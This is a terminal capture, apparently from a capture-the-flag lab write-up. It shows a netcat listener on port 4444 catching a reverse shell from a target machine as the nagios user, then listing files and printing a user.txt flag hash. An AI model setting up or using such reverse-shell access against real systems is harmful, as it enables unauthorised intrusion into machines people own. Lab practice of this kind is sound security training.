 ┌─[zihuatanejo@parrot]─[~/Desktop/Tools]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.248] 56714
bash: cannot set terminal process group (93408): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ ls
ls
cookie.txt
profile.zip
user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
2f95fb5a8d259618d4978b3fb8da6d32